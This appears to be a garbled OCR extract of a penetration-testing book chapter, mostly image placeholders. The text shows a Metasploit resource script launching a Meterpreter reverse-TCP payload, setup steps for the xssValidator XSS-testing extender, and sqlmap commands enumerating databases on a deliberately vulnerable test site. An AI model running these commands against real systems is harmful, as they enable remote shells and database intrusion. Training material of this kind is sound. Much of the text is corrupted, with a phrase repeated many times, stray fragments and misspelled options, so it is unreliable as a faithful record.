





msf > resource /root/Desktop/demoscript.rc Example of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of t tcp payload => windows/meterpreter/reverse\_tcp processed Contracts = 1990<br>
Resource (/root/Desktop/demoscript.rc)> set RH0ST 192.168.15.15<br>
RH0ST => 192.168.15.15 resource (/root/Desktop/demoscript.rc)> set LH0ST 192.168.15.20<br>LH0ST => 192.168.15.20 resource (/root/Desktop/demoscript.rc)> set LPORT 4444  $LPORT = > 4444$ -....<br>resource (/root/Desktop/demoscript.rc)> exploit -j<br>[\*] Exploit running as background job.

oot@kali:~# service postgresql start oot@kali:~#

msf > workspace -a demopackt [\*] Added workspace: demopackt

 $msf >$ 







msf > hosts -c address,os\_flavor -R





# **Chapter 4: Web App Exploitation - Beyond OWASP Top 10**





xssValidator is an intruder extender with a customizable list of payloads, that couples with the Phantom is and Slimer is scriptable browsers to provide validation of cross-site scripting vulnerabilities.

## xssValidator

#### **Getting started:**

Created By: John Poulin (@forced-request) Version: 1.3.0

- . Download latest version of xss-detectors from the git repository
- Start the phantom server: phantomjs xss.js
- Create a new intruder tab, select Extension-generated payload.
- Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
- Successful attacks will be denoted by presence of the Grep Phrase

oot@kali:/usr/local/share/phamtomjs# ls bin ChangeLog examples LICENSE.BSD README.md third-party.txt root@kali:/usr/local/share/phamtomjs# cd bin/ root@kali:/usr/local/share/phamtomjs/bin# ls phantomjs

ekali /usr/local/share/phamtomjs/bin# cp phantomjs /usr/local/bin/ ekali /usr/local/share/phamtomjs/bin# phantomjs -v

oot@kali /usr/local/share/slimerjs-0.10.2# ls<sup>.</sup> application.ini LICENSE README.md slimerjs.bat vendors omni.ja slimerjs slimerjs.py chrome

oot@kali:/usr/local/share/slimerjs-0.10.2# cp slimerjs /usr/local/bin/





















[00:03:14] [INFO] testing for SQL injection on GET parameter 'artist'<br>**it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp** ecific for other DBMSes? [Y/n] Y\_\_\_\_

root@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --dbs

web application technology: Nginx, PHP 5.3.10 pack-end DBMS: MySQL 5.0.12 00:06:16] [INFO] fetching database names  $[00:06:16]$   $\overline{[1NFO]}$  the SQL query used returns 2 entries 00:06:16] [INFO] retrieved: information\_schema  $00:06:16$  [INFO] retrieved: acuart available databases [2]:  $[*]$  acuart [\*] information schema 00:06:16] [INFO] fetched data logged to text files und d.vulnweb.com'  $[*]$  shutting down at  $00:06:16$ 

-oot@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --is-dba\_









